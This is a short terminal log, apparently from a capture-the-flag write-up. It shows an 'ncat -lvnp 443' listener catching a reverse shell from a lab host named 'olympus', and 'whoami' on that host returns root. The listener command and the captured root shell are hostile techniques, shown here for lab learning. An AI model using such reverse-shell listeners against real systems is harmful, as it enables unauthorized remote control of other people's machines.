 ❯ ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.240.142:39100.
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 08:10:15 up  1:41,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
zeus     pts/1    10.9.115.196     06:54    7:33   0.16s  0.16s -bash
whoami
root